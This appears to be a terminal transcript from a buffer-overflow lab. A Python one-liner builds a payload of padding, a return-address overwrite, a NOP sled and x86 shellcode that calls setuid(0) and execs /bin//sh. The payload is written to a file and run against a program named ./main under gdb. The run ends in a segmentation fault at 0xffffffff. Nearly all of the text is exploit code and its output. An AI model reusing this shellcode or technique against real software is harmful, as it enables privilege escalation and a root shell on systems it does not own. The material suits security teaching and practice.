 normaluser@hyoungshick-VirtualBox:~$ echo `python -c 'print "0"*36 + "\xff\xff\x
ff\xff" + "\x90"*400 + "\x31\xC0\x89\xC3\xB0\x17\xCD\x80\x5B\x31\xc0\x50\x68\x2f
\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
"'` > input.txt
normaluser@hyoungshick-VirtualBox:~$ gdb -q --args ./main input.txt
Reading symbols from ./main...(no debugging symbols found)...done.
(gdb) run
Starting program: /home/normaluser/main input.txt
Input filename is input.txt
000000000000000000000000000000000000
1��ð 1�Ph//shh/bin��P��S���
Program received signal SIGSEGV, Segmentation fault.
0xffffffff in ?? ()
(gdb)